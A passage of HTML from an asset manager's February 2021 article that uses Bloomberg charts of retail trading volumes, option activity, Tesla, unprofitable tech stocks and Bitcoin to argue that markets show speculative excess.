13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-2213">.elementor-2213 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-2213 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2213 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2213 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2213 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2213 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-2213 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2213 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-2213 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-2213 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2213 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2213 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2213 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="2692">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2213" class="elementor elementor-2213">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1440" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Ian Lance</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/au/en/institutional/team-members/ian-lance-3/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1963" class="elementor elementor-1963">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68e2fc7e rwc-container-small elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2fc7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba03131" data-id="ba03131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e104be5 elementor-widget elementor-widget-text-editor" data-id="e104be5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Years of zero interest rates, central bank money printing and government bail outs appear to have created a stock market defined by speculative excesses. It is often said that ‘a picture is worth a thousand words’ and therefore we have put together a series of charts demonstrating just how ebullient investors have become. You will have to draw your own conclusions whether you think this is likely to end well or badly but we know what we think! </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a38dcb elementor-widget elementor-widget-heading" data-id="9a38dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 1. To the moon…</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-09c799e elementor-widget elementor-widget-text-editor" data-id="09c799e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				As 2020 amply demonstrated, the future is highly uncertain, and it will inevitably be shaped by unforeseen events. As investors, we simply have to accept the fundamental truth that not everything is forecastable, and some events are beyond our control. Nevertheless, in spite of this uncertainty, there are always things that we can do to improve the probability that we will deliver successful outcomes for our investors.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1892765 rwc-print-padding elementor-widget elementor-widget-image" data-id="1892765" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="389" src="https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01.jpg" class="attachment-large size-large wp-image-821" alt="Graph" srcset="https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01.jpg 1024w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-300x146.jpg 300w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-768x374.jpg 768w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-123x60.jpg 123w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-24x12.jpg 24w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-36x18.jpg 36w, https://www.redwheel.com/uploads/2021/02/079805f26190f27050c37072af44088a/17.02.21-ei-graph01-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81a8e7d elementor-widget elementor-widget-text-editor" data-id="81a8e7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong>Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87e056d elementor-widget elementor-widget-heading" data-id="87e056d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Charts 2, 3 and 4. Retail speculation</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5d0efa3 elementor-widget elementor-widget-text-editor" data-id="5d0efa3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Speculation from retail investors, particularly in penny stocks, has seen US equity volumes approach the peak seen during the pandemic crash. At the same time, volumes in option markets have also soared.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-194b933 rwc-print-padding elementor-widget elementor-widget-image" data-id="194b933" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="388" src="https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02.jpg" class="attachment-large size-large wp-image-822" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02.jpg 1024w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-300x145.jpg 300w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-768x372.jpg 768w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-124x60.jpg 124w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-24x12.jpg 24w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/7a16a881bd64c295cdbea85028592799/17.02.21-ei-graph02-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be0f5ef elementor-widget elementor-widget-text-editor" data-id="be0f5ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-187adcc rwc-print-padding elementor-widget elementor-widget-image" data-id="187adcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="377" src="https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03.jpg" class="attachment-large size-large wp-image-823" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03.jpg 1024w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-300x141.jpg 300w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-768x362.jpg 768w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-127x60.jpg 127w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/89c48d05f7bc526850db8083a24d985c/17.02.21-ei-graph03-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1379116 elementor-widget elementor-widget-text-editor" data-id="1379116" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5202e7d rwc-print-padding elementor-widget elementor-widget-image" data-id="5202e7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="334" src="https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04.jpg" class="attachment-large size-large wp-image-824" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04.jpg 1024w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-300x125.jpg 300w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-768x320.jpg 768w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-144x60.jpg 144w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-24x10.jpg 24w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-36x15.jpg 36w, https://www.redwheel.com/uploads/2021/02/7d04c3595efc7b834ee1d39e019fbcd3/17.02.21-ei-graph04-48x20.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02049de elementor-widget elementor-widget-text-editor" data-id="02049de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa04e12 elementor-widget elementor-widget-heading" data-id="fa04e12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 5. Tesla
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b6cf782 elementor-widget elementor-widget-text-editor" data-id="b6cf782" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We are always looking for repeating patterns in our investments, building on our existing knowledge, recognising what works, aiming to repeat success and, importantly, learning from our mistakes. We believe that fishing in these same buckets over and over again, will allow us to continue to slowly lean the statistics in the right direction.
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d79f7d4 rwc-print-padding elementor-widget elementor-widget-image" data-id="d79f7d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="382" src="https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05.jpg" class="attachment-large size-large wp-image-825" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05.jpg 1024w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-300x143.jpg 300w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-768x367.jpg 768w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-126x60.jpg 126w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/9995f4da8b89e6a902821ddd08448b38/17.02.21-ei-graph05-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36f07a9 elementor-widget elementor-widget-text-editor" data-id="36f07a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9358bf elementor-widget elementor-widget-heading" data-id="c9358bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 6. What Are the Benefits of Making a Profit?
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8bf150f elementor-widget elementor-widget-text-editor" data-id="8bf150f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Non-profitable tech stocks have widened their outperformance relative to FANNG.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-323162b rwc-print-padding elementor-widget elementor-widget-image" data-id="323162b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="367" src="https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06.jpg" class="attachment-large size-large wp-image-826" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06.jpg 1024w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-300x138.jpg 300w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-768x353.jpg 768w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-131x60.jpg 131w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/d18ef6515a65867ff4fcba536f029e8a/17.02.21-ei-graph06-48x22.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-275fd11 elementor-widget elementor-widget-text-editor" data-id="275fd11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d368191 elementor-widget elementor-widget-heading" data-id="d368191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 7. Bitcoin soars with PayPal and Tesla moves</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8e6c8c7 elementor-widget elementor-widget-text-editor" data-id="8e6c8c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Another favourite of retail investors has been Bitcoin. Back in 2017 euphoria around the cryptocurrency sent its value vs the US dollar to $15k. However, that quickly fell back to ~$3k and it felt like it was forgotten. That was until in October 2020 when PayPal launched a new service enabling users to buy, hold and sell cryptocurrencies. This caused a huge rally in the currency. And in early February when Tesla announce it had bought $1.5bn in bitcoin, the currency moved to $47k.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-088a46c rwc-print-padding elementor-widget elementor-widget-image" data-id="088a46c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="382" src="https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07.jpg" class="attachment-large size-large wp-image-827" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07.jpg 1024w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-300x143.jpg 300w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-768x367.jpg 768w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-126x60.jpg 126w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/d908a6ad668efb1fd0b77da7933e8aa9/17.02.21-ei-graph07-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a2ed824 elementor-widget elementor-widget-text-editor" data-id="a2ed824" data-element_type="widget" data-widget_type="text-editor.default">
